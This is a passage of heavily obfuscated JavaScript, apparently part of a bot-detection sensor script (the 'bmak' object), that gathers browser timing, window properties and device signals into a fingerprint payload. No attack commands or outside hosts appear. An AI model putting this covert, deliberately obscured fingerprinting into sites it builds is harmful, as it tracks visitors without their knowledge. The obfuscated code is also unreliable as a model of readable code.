nXJ=zhJ[KA()[XX(jh)](vB,rH,jj(jj(wO)),IP)]?zhJ[dY()[fs(mf)].call(null,En,ZX,mf,hK)]:xCJ[KA()[XX(Pf)].call(null,z4,NM,G6,Hv)](),xT.pop(),nXJ;}),xT.pop(),PHJ;};pmJ(l0J);v0J(l0J,t8J,zk()[Bv(cn)].apply(null,[dA,Rb]));v0J(l0J,MhJ,function(){return tZJ.apply(this,[qd,arguments]);});v0J(l0J,KA()[XX(zB)].apply(null,[SY,Bs,Pf,Lv]),function(){return tZJ.apply(this,[Z7,arguments]);});wqJ[zk()[Bv(rM)](fT,YV)]=function(V8J){return tZJ.apply(this,[Fc,arguments]);};wqJ[XY(typeof KA()[XX(LC)],'undefined')?KA()[XX(Et)].apply(null,[wU,W0,Nz,kH]):KA()[XX(Nz)](MO,gM,xQ,xQ)]=M8J;nmJ[zk()[Bv(xQ)](Hs,Hm)]=p0(Bg,[zk()[Bv(dp)](kW,Bs),nmJ,XY(typeof Ck()[MT(q3)],Iz([],[][[]]))?Ck()[MT(L6)](PC,Ox):Ck()[MT(jk)](sY,w0),function kMJ(ZfJ){xT.push(x2);if(this[IC()[O3(OT)](Tk,En,mH,bSJ,jj(jj(Lv)),Xm)]=Lv,this[XY(typeof KA()[XX(FO)],'undefined')?KA()[XX(Et)].apply(null,[fmJ,r8J,SC,zB]):KA()[XX(Pf)](Kb,NM,fm,jk)]=Lv,this[KA()[XX(LU)].apply(null,[kY,dU,wB,cn])]=this[bk(typeof Ck()[MT(H8)],Iz('',[][[]]))?Ck()[MT(Ob)].call(null,gZJ,qKJ):Ck()[MT(L6)](nh,gC)]=OQJ,this[KA()[XX(jh)](zj,rH,jp,Nz)]=jj(wO),this[hw()[Fs(Xm)](x6,Rv,Dj,jj(jj([])),UcJ)]=null,this[KA()[XX(st)].call(null,UX,v3,AQ,x6)]=KA()[XX(Pf)](Kb,NM,D3,Gh),this[zk()[Bv(Gh)](xw,UU)]=OQJ,this[hw()[Fs(Kh)](FO,dp,lH,qh,AAJ)][dY()[fs(LU)].apply(null,[jj(jj([])),gFJ,UNJ,st])](fCJ),jj(ZfJ))for(var gVJ in this)XY(zk()[Bv(QH)](kj,dh),gVJ[KA()[XX(Rv)].call(null,fA,jp,f6,jj(jj({})))](q1[Ck()[MT(G6)].call(null,N8,FV)]()))&&p0J.call(this,gVJ)&&jj(Hr[KA()[XX(NV)].apply(null,[WGJ,IV,wO,VR])](kWJ(gVJ[mm()[tm(Rv)](L6,hK,prJ,lM)](wO))))&&(this[gVJ]=OQJ);xT.pop();},dY()[fs(D3)](H4,BT,Nm,gT),function(){return tZJ.apply(this,[AK,arguments]);},zk()[Bv(nR)](vjJ,fP),function jPJ(GMJ){xT.push(W3);if(this[bk(typeof KA()[XX(f6)],Iz('',[][[]]))?KA()[XX(jh)].call(null,xX,rH,Oq,Em):KA()[XX(Et)](AAJ,psJ,jj(jj(wO)),IP)])throw GMJ;var PqJ=this;function jCJ(ShJ,RMJ){xT.push(sh);GQJ[Ck()[MT(AQ)](pj,g0)]=zk()[Bv(Pf)](pkJ,kb);GQJ[zk()[Bv(Gh)](V5J,UU)]=GMJ;PqJ[KA()[XX(Pf)].apply(null,[U3,NM,cL,Fh])]=ShJ;RMJ&&(PqJ[KA()[XX(st)](scJ,v3,sf,g3)]=XY(typeof KA()[XX(bGJ)],Iz('',[][[]]))?KA()[XX(Et)].apply(null,[A7J,AV,jj(jj([])),jj([])]):KA()[XX(Pf)](U3,NM,d0,AQ),PqJ[bk(typeof zk()[Bv(cL)],Iz('',[][[]]))?zk()[Bv(Gh)](V5J,UU):zk()[Bv(OT)].apply(null,[sU,EhJ])]=OQJ);var QqJ;return xT.pop(),QqJ=jj(jj(RMJ)),QqJ;}for(var g8J=NU(this[hw()[Fs(Kh)].call(null,dk,dp,lH,K6,ddJ)][XY(typeof zk()[Bv(Fh)],Iz('',[][[]]))?zk()[Bv(OT)].apply(null,[JYJ,OlJ]):zk()[Bv(Lv)](PW,hO)],q1[mm()[tm(OT)](Et,wB,zh,lOJ)]());Lf(g8J,Lv);--g8J){var sLJ=this[XY(typeof hw()[Fs(hK)],'undefined')?hw()[Fs(wO)](L6,vwJ,r4J,jj(jj(Lv)),Tk):hw()[Fs(Kh)](VR,dp,lH,gT,ddJ)][g8J],GQJ=sLJ[KA()[XX(tW)].call(null,cz,H3,H4,jj([]))];if(XY(XY(typeof mm()[tm(x6)],Iz(dY()[fs(cL)](fm,Dg,fm,Hv),[][[]]))?mm()[tm(QH)](z8,RR,UkJ,AEJ):mm()[tm(sf)].apply(null,[Tk,kt,mC,mSJ]),sLJ[bk(typeof IC()[O3(Ob)],Iz(bk(typeof dY()[fs(kH)],Iz('',[][[]]))?dY()[fs(cL)](LU,Dg,fm,MQ):dY()[fs(sf)].call(null,ks,hBJ,vYJ,jj(Lv)),[][[]]))?IC()[O3(xQ)](jY,wO,ddJ,S6,jk,F3):IC()[O3(mf)].call(null,t6,cL,zn,bQJ,Am,H8)])){var FCJ;return FCJ=jCJ(dY()[fs(zB)](wO,Is,vH,xQ)),xT.pop(),FCJ;}if(N9J(sLJ[IC()[O3(xQ)](jY,st,ddJ,S6,K8,H8)],this[IC()[O3(OT)].call(null,Tk,NV,SWJ,bSJ,xQ,K6)])){var qLJ=p0J.call(sLJ,KA()[XX(rM)](cj,zQ,jj(Lv),st)),VQJ=p0J.call(sLJ,zk()[Bv(jh)](vO,gT));if(qLJ&&VQJ){if(ct(this[XY(typeof IC()[O3(MU)],Iz([],[][[]]))?IC()[O3(mf)].apply(null,[gZJ,Bs,xQJ,YwJ,Et,Oq]):IC()[O3(OT)](Tk,EQ,SWJ,bSJ,gT,Oq)],sLJ[KA()[XX(rM)](cj,zQ,xQ,Hm)])){var SPJ;return SPJ=jCJ(sLJ[KA()[XX(rM)].call(null,cj,zQ,zB,jj(jj([])))],jj(Lv)),xT.pop(),SPJ;}if(ct(this[IC()[O3(OT)].apply(null,[Tk,Lv,SWJ,bSJ,Jf,Dn])],sLJ[zk()[Bv(jh)](vO,gT)])){var khJ;return khJ=jCJ(sLJ[zk()[Bv(jh)](vO,gT)]),xT.pop(),khJ;}}else if(qLJ){if(ct(this[XY(typeof IC()[O3(Gp)],Iz(dY()[fs(cL)](vM,Dg,fm,H8),[][[]]))?IC()[O3(mf)](rC,hK,x2,rH,rH,Ml):IC()[O3(OT)](Tk,Nz,SWJ,bSJ,jj(jj({})),UU)],sLJ[KA()[XX(rM)](cj,zQ,jj([]),NM)])){var BlJ;return BlJ=jCJ(sLJ[KA()[XX(rM)](cj,zQ,wz,K8)],jj(d4[wO])),xT.pop(),BlJ;}}else{if(jj(VQJ))throw new (Hr[bk(typeof dY()[fs(MQ)],Iz([],[][[]]))?dY()[fs(En)].call(null,K8,SO,j3,HV):dY()[fs(sf)](jk,TM,LQ,jj({}))])(XY(typeof hw()[Fs(cn)],Iz(XY(typeof dY()[fs(Rv)],'undefined')?dY()[fs(sf)].call(null,D3,RzJ,LR,gT):dY()[fs(cL)](SC,Dg,fm,G6),[][[]]))?hw()[Fs(wO)](gT,PQ,LBJ,L6,pIJ):hw()[Fs(Gk)](VR,Ob,mpJ,Kh,ddJ));if(ct(this[IC()[O3(OT)](Tk,sf,SWJ,bSJ,d0,XH)],sLJ[zk()[Bv(jh)].apply(null,[vO,gT])])){var F3J;return F3J=jCJ(sLJ[zk()[Bv(jh)](vO,gT)]),xT.pop(),F3J;}}}}xT.pop();},XY(typeof dY()[fs(hJJ)],Iz([],[][[]]))?dY()[fs(sf)](kH,TV,pZJ,Dj):dY()[fs(rM)](SC,Vw,kt,jj(Lv)),function fUJ(FHJ,gPJ){xT.push(CKJ);for(var GPJ=NU(this[XY(typeof hw()[Fs(Gp)],'undefined')?hw()[Fs(wO)](MU,xn,OQ,IV,cT):hw()[Fs(Kh)](BM,dp,lH,jj(wO),Bt)][zk()[Bv(Lv)](Rp,hO)],wO);Lf(GPJ,Lv);--GPJ){var RRJ=this[hw()[Fs(Kh)].call(null,jk,dp,lH,K6,Bt)][GPJ];if(N9J(RRJ[IC()[O3(xQ)](jY,VR,Bt,S6,Z8,gT)],this[XY(typeof IC()[O3(LU)],Iz(dY()[fs(cL)](En,YG,fm,Fh),[][[]]))?IC()[O3(mf)].call(null,Lq,RC,QOJ,l6,kH,Dw):IC()[O3(OT)](Tk,jj(jj(Lv)),hj,bSJ,hK,ks)])&&p0J.call(RRJ,zk()[Bv(jh)].call(null,CL,gT))&&ct(this[IC()[O3(OT)].call(null,Tk,On,hj,bSJ,Gk,Pq)],RRJ[zk()[Bv(jh)].apply(null,[CL,gT])])){var zRJ=RRJ;break;}}zRJ&&(XY(bk(typeof dY()[fs(HV)],Iz('',[][[]]))?dY()[fs(vM)].call(null,jj(wO),dA,f6,nR):dY()[fs(sf)](MQ,qNJ,jY,X6),FHJ)||XY(mm()[tm(xQ)](Rv,Z8,fm,PY),FHJ))&&N9J(zRJ[IC()[O3(xQ)].call(null,jY,B6,Bt,S6,Oq,OT)],gPJ)&&N9J(gPJ,zRJ[zk()[Bv(jh)](CL,gT)])&&(zRJ=null);var xbJ=zRJ?zRJ[KA()[XX(tW)](VL,H3,On,QH)]:{};xbJ[Ck()[MT(AQ)](Ls,g0)]=FHJ;xbJ[bk(typeof zk()[Bv(Hm)],Iz('',[][[]]))?zk()[Bv(Gh)](LB,UU):zk()[Bv(OT)](U3,LP)]=gPJ;var TRJ;return TRJ=zRJ?(this[KA()[XX(st)](Pw,v3,GV,Am)]=bk(typeof KA()[XX(G6)],Iz('',[][[]]))?KA()[XX(Pf)].apply(null,[Az,NM,Ml,nR]):KA()[XX(Et)](PC,Bs,dO,MQ),this[KA()[XX(Pf)](Az,NM,jj({}),wP)]=zRJ[zk()[Bv(jh)](CL,gT)],bUJ):this[Ah()[Wn(Rv)](SC,UV,PY,jj([]),Rv)](xbJ),xT.pop(),TRJ;},Ah()[Wn(Rv)](SC,Pf,FdJ,wz,Rv),function MqJ(bLJ,zPJ){xT.push(rC);if(XY(bk(typeof zk()[Bv(Nm)],Iz('',[][[]]))?zk()[Bv(Pf)](EO,kb):zk()[Bv(OT)](RcJ,Kl),bLJ[Ck()[MT(AQ)](Jv,g0)]))throw bLJ[zk()[Bv(Gh)].apply(null,[Qt,UU])];XY(bk(typeof dY()[fs(QR)],Iz([],[][[]]))?dY()[fs(vM)](tW,gI,f6,Rv):dY()[fs(sf)].apply(null,[nR,AGJ,r3,UU]),bLJ[XY(typeof Ck()[MT(wB)],Iz([],[][[]]))?Ck()[MT(L6)](d1J,I1J):Ck()[MT(AQ)](Jv,g0)])||XY(mm()[tm(xQ)].call(null,Rv,GL,fm,Lq),bLJ[bk(typeof Ck()[MT(SC)],'undefined')?Ck()[MT(AQ)].apply(null,[Jv,g0]):Ck()[MT(L6)](T9J,qWJ)])?this[XY(typeof KA()[XX(BM)],'undefined')?KA()[XX(Et)](Qm,LM,jj([]),Xm):KA()[XX(Pf)].call(null,J8,NM,jj(jj(wO)),Et)]=bLJ[zk()[Bv(Gh)](Qt,UU)]:XY(KA()[XX(wP)].call(null,Jj,FC,wP,x6),bLJ[Ck()[MT(AQ)].apply(null,[Jv,g0])])?(this[XY(typeof KA()[XX(X8)],'undefined')?KA()[XX(Et)](dEJ,w6,Z8,B6):KA()[XX(rH)].call(null,XT,Nf,Am,vM)]=this[zk()[Bv(Gh)](Qt,UU)]=bLJ[XY(typeof zk()[Bv(wB)],'undefined')?zk()[Bv(OT)](hK,fP):zk()[Bv(Gh)](Qt,UU)],this[bk(typeof KA()[XX(HV)],Iz('',[][[]]))?KA()[XX(st)].call(null,Tz,v3,Dj,Bs):KA()[XX(Et)].apply(null,[qpJ,mGJ,qh,B6])]=KA()[XX(wP)].call(null,Jj,FC,jj(Lv),jj({})),this[KA()[XX(Pf)](J8,NM,H8,SC)]=dY()[fs(zB)](LU,mtJ,vH,Nz)):XY(hw()[Fs(OT)](Dn,jY,Df,L6,Fm),bLJ[Ck()[MT(AQ)](Jv,g0)])&&zPJ&&(this[KA()[XX(Pf)].apply(null,[J8,NM,Lv,st])]=zPJ);var WqJ;return xT.pop(),WqJ=bUJ,WqJ;},mm()[tm(dp)](jY,Fh,f2,pkJ),function zVJ(s0J){xT.push(N8);for(var TMJ=NU(this[hw()[Fs(Kh)](Z8,dp,lH,wz,bM)][bk(typeof zk()[Bv(H8)],Iz('',[][[]]))?zk()[Bv(Lv)](rt,hO):zk()[Bv(OT)](xLJ,EhJ)],wO);Lf(TMJ,Lv);--TMJ){var M3J=this[hw()[Fs(Kh)](UV,dp,lH,Dj,bM)][TMJ];if(XY(M3J[zk()[Bv(jh)].apply(null,[pz,gT])],s0J)){var T0J;return this[bk(typeof Ah()[Wn(Kh)],Iz(bk(typeof dY()[fs(cL)],'undefined')?dY()[fs(cL)](Pf,NG,fm,Gk):dY()[fs(sf)](jj(Lv),tIJ,km,wP),[][[]]))?Ah()[Wn(Rv)](SC,gT,ddJ,jY,Rv):Ah()[Wn(Tk)](xgJ,ks,wz,XH,JP)](M3J[XY(typeof KA()[XX(v3)],Iz([],[][[]]))?KA()[XX(Et)](vNJ,KdJ,kt,jj(jj(wO))):KA()[XX(tW)](Kt,H3,v3,sf)],M3J[mm()[tm(jY)](Rv,vM,VP,mSJ)]),fCJ(M3J),xT.pop(),T0J=bUJ,T0J;}}xT.pop();},Ck()[MT(Pf)](pkJ,fKJ),function mqJ(L3J){xT.push(HBJ);for(var vMJ=NU(this[hw()[Fs(Kh)](Dn,dp,lH,sf,cp)][zk()[Bv(Lv)](RA,hO)],wO);Lf(vMJ,Lv);--vMJ){var VXJ=this[hw()[Fs(Kh)].call(null,x6,dp,lH,Gh,cp)][vMJ];if(XY(VXJ[IC()[O3(xQ)](jY,Ml,cp,S6,wz,GV)],L3J)){var VHJ=VXJ[KA()[XX(tW)](Qj,H3,VR,wz)];if(XY(zk()[Bv(Pf)](FT,kb),VHJ[Ck()[MT(AQ)](GW,g0)])){var S3J=VHJ[zk()[Bv(Gh)](Gw,UU)];fCJ(VXJ);}var t0J;return xT.pop(),t0J=S3J,t0J;}}throw new (Hr[dY()[fs(En)](Hm,NX,j3,gT)])(IC()[O3(kH)].apply(null,[RC,fm,X7,MU,Ob,OT]));},XY(typeof hw()[Fs(Gh)],Iz(dY()[fs(cL)](G6,W7,fm,Gp),[][[]]))?hw()[Fs(wO)](nR,KP,EGJ,jj(jj({})),ATJ):hw()[Fs(En)](XH,Xm,CP,Z8,Ql),function bHJ(FPJ,qRJ,sbJ){xT.push(JP);this[hw()[Fs(Xm)].call(null,Kh,Rv,Dj,jj(jj(Lv)),O4)]=p0(Bg,[Ck()[MT(UV)](Pk,hK),M8J(FPJ),KA()[XX(cn)].call(null,DO,H4,Pq,L6),qRJ,dY()[fs(NV)].call(null,jj(jj(Lv)),CY,p5J,cn),sbJ]);XY(KA()[XX(Pf)](hL,NM,FO,F3),this[KA()[XX(st)](gz,v3,d0,H8)])&&(this[zk()[Bv(Gh)](Tv,UU)]=OQJ);var bbJ;return xT.pop(),bbJ=bUJ,bbJ;}]);var W3J;return xT.pop(),W3J=wqJ,W3J;};var EMJ=function(){var gbJ=Lv;if(fVJ)gbJ|=wO;if(A8J)gbJ|=cL;if(KlJ)gbJ|=d4[Gk];if(UHJ)gbJ|=Rv;return gbJ;};var A3J=function(jXJ,RbJ){xT.push(ZGJ);QlJ(dY()[fs(lcJ)].call(null,Kh,qHJ,MpJ,nR));var rMJ=Lv;var N8J={};try{var R3J=xT.length;var hCJ=jj(jj(r7));rMJ=OR();var pqJ=NU(OR(),Hr[Ck()[MT(Rv)](Ak,FC)].bmak[KA()[XX(Rb)](mXJ,T0,xQ,dk)]);var N0J=Hr[Ck()[MT(Rv)](Ak,FC)][KA()[XX(c8)].call(null,DOJ,Gm,Fh,jp)]?KA()[XX(dU)].apply(null,[XYJ,q0,NV,RC]):XY(typeof KA()[XX(tW)],Iz([],[][[]]))?KA()[XX(Et)](DR,rV,nR,NV):KA()[XX(MH)](J9J,SC,jk,H8);var E0J=Hr[XY(typeof Ck()[MT(Ob)],'undefined')?Ck()[MT(L6)](jU,Kx):Ck()[MT(Rv)](Ak,FC)][zk()[Bv(q3)](tYJ,TQ)]?zk()[Bv(U8)](qA,OT):Ah()[Wn(X6)](Dj,LU,CcJ,Gk,jY);var FqJ=Hr[Ck()[MT(Rv)].call(null,Ak,FC)][KA()[XX(Ks)](WA,Tk,jj(Lv),kH)]?dY()[fs(fP)](FO,LL,tW,G6):IC()[O3(hK)].apply(null,[L6,mf,r8,Gm,Et,gT]);var X0J=dY()[fs(cL)](jj(jj(wO)),IvJ,fm,hK)[dY()[fs(AQ)].call(null,jj({}),x8,FU,jj(Lv))](N0J,KA()[XX(HV)](bY,MH,jj(jj([])),QH))[dY()[fs(AQ)](QU,x8,FU,jj({}))](E0J,KA()[XX(HV)](bY,MH,jj([]),F3))[dY()[fs(AQ)](Z8,x8,FU,UV)](FqJ);var thJ=DrJ();var pLJ=Hr[bk(typeof dY()[fs(MH)],'undefined')?dY()[fs(Rv)](X6,rF,Gh,jj(wO)):dY()[fs(sf)].call(null,wz,WLJ,cgJ,Oq)][zk()[Bv(Qf)](LT,pC)][dY()[fs(Nz)].apply(null,[jj(jj({})),rkJ,gDJ,jj({})])](new (Hr[bk(typeof hw()[Fs(L6)],'undefined')?hw()[Fs(dk)].apply(null,[zB,jY,jM,xQ,nsJ]):hw()[Fs(wO)].call(null,mf,mn,lR,Et,jtJ)])(KA()[XX(w0)](LL,FO,gT,GL),bk(typeof zk()[Bv(L6)],Iz([],[][[]]))?zk()[Bv(RR)].call(null,NO,hJJ):zk()[Bv(OT)].call(null,OFJ,wcJ)),bk(typeof dY()[fs(B6)],Iz('',[][[]]))?dY()[fs(cL)].apply(null,[Gp,IvJ,fm,jj(jj([]))]):dY()[fs(sf)](BM,M0,Z5J,Pf));var wPJ=dY()[fs(cL)].call(null,zU,IvJ,fm,jj(jj(Lv)))[XY(typeof dY()[fs(q3)],'undefined')?dY()[fs(sf)].apply(null,[Oq,WhJ,zh,G6]):dY()[fs(AQ)](VR,x8,FU,jk)](RwJ,KA()[XX(HV)].call(null,bY,MH,H4,IV))[dY()[fs(AQ)].call(null,jj([]),x8,FU,Oq)](BUJ);if(jj(TQJ[KA()[XX(Nm)](MvJ,K6,FO,jj({}))])&&(XY(BTJ,jj([]))||Lf(BUJ,Lv))){TQJ=Hr[XY(typeof dY()[fs(fKJ)],'undefined')?dY()[fs(sf)].call(null,RR,qKJ,F0,L6):dY()[fs(kH)](Z8,Hj,Nz,wz)][KA()[XX(mf)].apply(null,[G4,qh,Bs,jp])](TQJ,A9J(),p0(Bg,[KA()[XX(Nm)](MvJ,K6,EQ,fm),jj(jj(xr))]));}var E3J=tKJ(),IHJ=RKJ(E3J,Tk),QbJ=IHJ[Lv],qqJ=IHJ[wO],zCJ=IHJ[cL],lbJ=IHJ[Et];var P0J=lKJ(),l8J=RKJ(P0J,Tk),ECJ=l8J[Lv],OCJ=l8J[d4[Et]],zQJ=l8J[cL],tVJ=l8J[Et];var TUJ=m4J(),LQJ=RKJ(TUJ,jY),xXJ=LQJ[Lv],sQJ=LQJ[wO],GXJ=LQJ[cL],dqJ=LQJ[Et],I8J=LQJ[Tk],z0J=LQJ[L6];lSJ();var bqJ=Iz(Iz(Iz(Iz(Iz(QbJ,qqJ),LqJ),qUJ),zCJ),lbJ);var cqJ=zk()[Bv(MW)].call(null,Wb,MQ);var BVJ=bn(Hr[Ck()[MT(Rv)].apply(null,[Ak,FC])].bmak[KA()[XX(Rb)](mXJ,T0,MU,QH)]);var GCJ=NU(OR(),Hr[Ck()[MT(Rv)].call(null,Ak,FC)].bmak[KA()[XX(Rb)].call(null,mXJ,T0,H4,jj({}))]);var hVJ=Hr[Ck()[MT(jY)](rh,x6)](p3(O0J,jY),dp);var FXJ=qIJ(pG,[]);var c0J=OR();var MQJ=dY()[fs(cL)](K6,IvJ,fm,kH)[dY()[fs(AQ)](D3,x8,FU,kt)](bEJ(TQJ[KA()[XX(QU)](Ch,hK,Z8,jj(jj({})))]));if(Hr[Ck()[MT(Rv)](Ak,FC)].bmak[KA()[XX(F0)].apply(null,[rq,cn,dk,UV])]){OHJ();JmJ();q8J=GwJ(KG,[]);m0J=GwJ(Bg,[]);H3J=GwJ(XZ,[]);f0J=GwJ(g9,[]);}var NqJ=fXJ();var vCJ=xcJ()(p0(Bg,[KA()[XX(Qb)](nsJ,Ep,jj(jj([])),tW),Hr[Ck()[MT(Rv)].apply(null,[Ak,FC])].bmak[KA()[XX(Rb)](mXJ,T0,rM,MQ)],zk()[Bv(pC)](tC,H4),qIJ(xr,[NqJ]),hw()[Fs(NV)].call(null,Ml,Xm,Rv,Pq,fx),sQJ,Ck()[MT(X8)].apply(null,[SWJ,pZJ]),bqJ,hw()[Fs(zU)](dk,GL,Ef,H4,CcJ),pqJ]));qbJ=tK(pqJ,vCJ,BUJ,bqJ);var dVJ=NU(OR(),c0J);var cHJ=[p0(Bg,[zk()[Bv(mC)](kTJ,f6),Iz(QbJ,wO)]),p0(Bg,[KA()[XX(Ep)](sx,wB,G6,Nz),Iz(qqJ,Bs)]),p0(Bg,[KA()[XX(vx)](Nb,gT,H8,gT),Iz(zCJ,Bs)]),p0(Bg,[bk(typeof Ck()[MT(LBJ)],Iz('',[][[]]))?Ck()[MT(VC)](bQ,Ep):Ck()[MT(L6)](fU,mXJ),LqJ]),p0(Bg,[Ck()[MT(AIJ)](T3,F3),qUJ]),p0(Bg,[KA()[XX(LBJ)](tJJ,X6,kt,Dn),lbJ]),p0(Bg,[hw()[Fs(RR)].apply(null,[XH,Tk,qKJ,G6,r8]),bqJ]),p0(Bg,[zk()[Bv(gDJ)].call(null,CK,d0),pqJ]),p0(Bg,[Ck()[MT(q3)](Rx,JC),EQJ]),p0(Bg,[hw()[Fs(Hm)].call(null,H8,Et,Q8,MQ,trJ),Hr[Ck()[MT(Rv)](Ak,FC)].bmak[KA()[XX(Rb)](mXJ,T0,K8,jj([]))]]),p0(Bg,[dY()[fs(KR)](Bs,w5J,MU,jj(Lv)),TQJ[KA()[XX(H8)](PY,cL,jj(jj([])),MU)]]),p0(Bg,[dY()[fs(ZJJ)](jj(jj(Lv)),jt,Hm,HV),O0J]),p0(Bg,[KA()[XX(CP)].call(null,rYJ,MW,IV,Rv),ECJ]),p0(Bg,[Ah()[Wn(MU)].apply(null,[cL,Hv,fx,jp,cL]),OCJ]),p0(Bg,[zk()[Bv(Rb)].call(null,qP,TNJ),hVJ]),p0(Bg,[mm()[tm(nR)].call(null,cL,Pq,Nm,U3),tVJ]),p0(Bg,[IC()[O3(MQ)].call(null,cL,Am,r8,zR,Ob,xQ),zQJ]),p0(Bg,[dY()[fs(hO)](Dj,kB,nR,xQ),GCJ]),p0(Bg,[dY()[fs(NH)](jj(jj([])),Z5J,Z8,cL),zjJ]),p0(Bg,[KA()[XX(rH)](KX,Nf,AQ,wz),TQJ[Ck()[MT(Rq)](pD,On)]]),p0(Bg,[IC()[O3(On)](Tk,Ml,ELJ,v3,H4,Ob),TQJ[mm()[tm(Pf)].call(null,Tk,Xm,GGJ,ELJ)]]),p0(Bg,[dY()[fs(JC)](x6,HU,L0,nR),FXJ]),p0(Bg,[Ah()[Wn(wB)].call(null,wz,Em,pIJ,NV,Tk),cqJ]),p0(Bg,[KA()[XX(T0)](r6,jh,VR,Hm),BVJ[d4[wO]]]),p0(Bg,[Ck()[MT(U8)](PA,Ob),BVJ[wO]]),p0(Bg,[XY(typeof KA()[XX(En)],'undefined')?KA()[XX(Et)].apply(null,[D3,vf,jj(Lv),qh]):KA()[XX(zQ)].call(null,qt,Ks,jj(jj(Lv)),B6),Qk(Wr,[])]),p0(Bg,[XY(typeof zk()[Bv(FU)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,VIJ,IWJ):zk()[Bv(c8)].call(null,Dv,vx),CEJ()]),p0(Bg,[mm()[tm(jh)].apply(null,[Et,F3,wdJ,AGJ]),dY()[fs(cL)].apply(null,[H8,IvJ,fm,XH])]),p0(Bg,[Ck()[MT(MW)].call(null,pv,gDJ),dY()[fs(cL)](Tk,IvJ,fm,Pf)[bk(typeof dY()[fs(K6)],Iz([],[][[]]))?dY()[fs(AQ)].apply(null,[EQ,x8,FU,jj({})]):dY()[fs(sf)](gT,zn,RzJ,AQ)](qbJ,KA()[XX(HV)](bY,MH,Am,SR))[bk(typeof dY()[fs(ZJJ)],Iz([],[][[]]))?dY()[fs(AQ)].apply(null,[Pq,x8,FU,jj(jj(Lv))]):dY()[fs(sf)](Hm,YR,vvJ,f6)](dVJ,KA()[XX(HV)].call(null,bY,MH,jj(jj(wO)),Dn))[bk(typeof dY()[fs(Tf)],Iz('',[][[]]))?dY()[fs(AQ)](tW,x8,FU,jj(wO)):dY()[fs(sf)](Bs,sP,IP,jj({}))](HjJ)]),p0(Bg,[KA()[XX(XAJ)].call(null,UC,TNJ,X6,jj(jj(wO))),q8J])];if(Hr[KA()[XX(FO)].apply(null,[v6,kt,kt,wP])]){cHJ[XY(typeof dY()[fs(Dn)],'undefined')?dY()[fs(sf)].call(null,QU,S4J,JwJ,VR):dY()[fs(Tk)](F3,OTJ,FO,Hm)](p0(Bg,[zk()[Bv(MH)](mI,S3),Hr[bk(typeof KA()[XX(nn)],Iz([],[][[]]))?KA()[XX(FO)](v6,kt,jj(jj({})),sf):KA()[XX(Et)].call(null,EQ,T9J,jj(jj(wO)),jj(jj(Lv)))][Ck()[MT(f6)].apply(null,[sYJ,Z8])](jhJ)||dY()[fs(cL)](jj([]),IvJ,fm,wz)]));}if(jj(SHJ)&&(XY(BTJ,jj(jj(r7)))||gQ(BUJ,Lv))){tQJ();SHJ=jj(jj({}));}var xVJ=CRJ();var l3J=AmJ();var YlJ,YqJ,NXJ;if(cCJ){YlJ=[][dY()[fs(AQ)](jj(jj(wO)),x8,FU,Jf)](lPJ)[XY(typeof dY()[fs(vx)],Iz([],[][[]]))?dY()[fs(sf)](kt,Dn,UU,jj(jj({}))):dY()[fs(AQ)].call(null,jj(jj([])),x8,FU,st)]([p0(Bg,[bk(typeof dY()[fs(MQ)],Iz('',[][[]]))?dY()[fs(S6)](En,Lj,On,jj({})):dY()[fs(sf)].apply(null,[Hv,Wh,R0J,vM]),NMJ]),p0(Bg,[IC()[O3(Ob)].call(null,Et,jp,trJ,Rq,jj({}),d0),XY(typeof dY()[fs(Jh)],Iz('',[][[]]))?dY()[fs(sf)](SC,vM,n8J,Lv):dY()[fs(cL)](FO,IvJ,fm,mf)])]);YqJ=dY()[fs(cL)](RC,IvJ,fm,Et)[dY()[fs(AQ)](QU,x8,FU,K6)](HMJ,KA()[XX(HV)](bY,MH,jj(jj([])),BM))[dY()[fs(AQ)].apply(null,[VR,x8,FU,jj([])])](r3J,KA()[XX(HV)](bY,MH,g3,Pq))[dY()[fs(AQ)](Jf,x8,FU,jj(jj({})))](z3J,KA()[XX(HV)](bY,MH,Fh,AQ))[XY(typeof dY()[fs(DU)],'undefined')?dY()[fs(sf)].call(null,jj(Lv),N2,jp,RC):dY()[fs(AQ)](jj(wO),x8,FU,jj([]))](KbJ,XY(typeof dY()[fs(LU)],Iz([],[][[]]))?dY()[fs(sf)](D3,lU,WgJ,GV):dY()[fs(L0)].call(null,Bs,Lz,sf,jk))[dY()[fs(AQ)](SR,x8,FU,jY)](m0J,KA()[XX(HV)](bY,MH,vH,jj({})))[dY()[fs(AQ)](On,x8,FU,vH)](H3J);NXJ=dY()[fs(cL)].apply(null,[jj(Lv),IvJ,fm,On])[dY()[fs(AQ)].apply(null,[QU,x8,FU,Dj])](mUJ,zk()[Bv(dU)].apply(null,[jwJ,VC]))[dY()[fs(AQ)](xQ,x8,FU,BM)](f0J,KA()[XX(HV)].call(null,bY,MH,RC,NM));}N8J=p0(Bg,[mm()[tm(st)](Et,OT,VhJ,Hb),rmJ,XY(typeof IC()[O3(xQ)],'undefined')?IC()[O3(mf)](lV,jj(jj([])),hO,qh,v3,wP):IC()[O3(x6)].call(null,Et,RR,xTJ,FgJ,IP,XH),TQJ[KA()[XX(QU)].call(null,Ch,hK,QU,L6)],KA()[XX(fcJ)](gw,tW,jj({}),Jf),MQJ,Ck()[MT(pC)](Sk,mC),vCJ,zk()[Bv(Ks)](vh,pZJ),NqJ,bk(typeof zk()[Bv(LU)],'undefined')?zk()[Bv(w0)](tj,kM):zk()[Bv(OT)](nsJ,kTJ),X0J,bk(typeof hw()[Fs(L6)],'undefined')?hw()[Fs(XH)](v3,Et,qP,Ml,xTJ):hw()[Fs(wO)](x6,vgJ,QwJ,Gh,nn),thJ,KA()[XX(BU)].call(null,D5J,NR,Fh,Hm),jjJ,zk()[Bv(Nm)](VkJ,Hv),DMJ,zk()[Bv(F0)](pp,IDJ),wPJ,zk()[Bv(Qb)](ULJ,qM),xXJ,zk()[Bv(Ep)].apply(null,[I4,Jh]),XVJ,zk()[Bv(vx)](Hd,U8),sQJ,IC()[O3(jk)](Et,jj(Lv),CcJ,wP,jp,rM),MMJ,XY(typeof 